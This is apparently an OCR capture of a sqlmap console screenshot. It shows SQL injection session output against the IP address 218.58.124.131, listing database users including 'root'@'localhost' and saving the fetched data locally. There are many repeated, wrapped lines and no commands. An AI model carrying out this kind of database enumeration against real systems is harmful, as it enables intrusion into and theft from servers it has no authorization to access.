 sqlmap
on': 'root'@'localhost'
[15:07:36] [INFO] read from file 'C:\Python27\sqlmap\output\218.58.124.131\sessi
on': 'root'@'localhost'
[15:07:36] [INFO] read from file 'C:\Python27\sqlmap\output\218.58.124.131\sessi
on': 'root'@'localhost'
[15:07:36] [INFO] read from file 'C:\Python27\sqlmap\output\218.58.124.131\sessi
on': 'root'@'localhost'
[15:07:36] [INFO] read from file 'C:\Python27\sqlmap\output\218.58.124.131\sessi
on': 'root'@'localhost'
[15:07:36] [INFO] read from file 'C:\Python27\sqlmap\output\218.58.124.131\sessi
on': 'root'@'localhost'
[15:07:36] [INFO] read from file 'C:\Python27\sqlmap\output\218.58.124.131\sessi
on': 'root'@'localhost'
[15:07:36] [INFO] read from file 'C:\Python27\sqlmap\output\218.58.124.131\sessi
on': 'root'@'localhost'
database management system users [25]:
[*] 'root'@'localhost'
[15:07:36] [INFO] Fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\218.58.124.131'
[*] shutting down at: 15:07:36